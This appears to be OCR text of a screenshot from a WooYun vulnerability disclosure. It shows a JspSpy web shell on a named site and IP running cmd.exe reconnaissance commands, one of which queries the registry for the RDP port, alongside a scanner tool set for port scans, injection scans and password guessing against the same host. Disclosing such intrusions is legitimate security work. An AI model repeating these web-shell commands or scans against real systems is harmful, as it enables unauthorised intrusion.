 器
刻录(U) 打开(O)
JspSpy Codz By - Ninty - 世界之窗 3.6 文件(F) 查看
信 http://web.11315.cn/rs232.jsp
信 信 JspSpy Codz By - Ninty ×
web.11315.cn (124.42.8.188)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back
Execute Program »
Parameter
cmd.exe /c net start > D:/Tomcat/apache-tomcat_worker7_jianzhanServer/webapps
Execute Shell »
Parameter
cmd.exe /c reg query
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Serve
PortNumber REG_DWORD 0x1ab7
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
WWW Killer BY Killer@F.O.S Group 2008/04/09
文件 设置 工具 帮助
旁注查询 页面扫描 注入扫描 端口扫描 CMS 扫描 口令猜解 Web检测
开始: 124.42.8.188 结束: 124.42.8.188 线程: 500
文件:
端口: 21,22,23,25,42,53,69,79,80,88,109,110,111,119,135,139,143,161,389,443,445,512,514,515,99
主机 服务器/端口信息
124.42.8.188 - [2] Apache/2.2.19 (Win32) mod_jk/1.2.32
80 Apache/2.2.19 (Win32) mod_jk/1.2.32
3306
Host:
端口检测 数据分
04:24:45
04:24:45
04:24:45
c:\windows\system32\cmd.exe
C:\>ntd -hextoint $1ab7
'$$1ab7' is not a valid integer value
C:\>ntd -hextoint 1ab7
6839
C:\>_
www.wooyun.org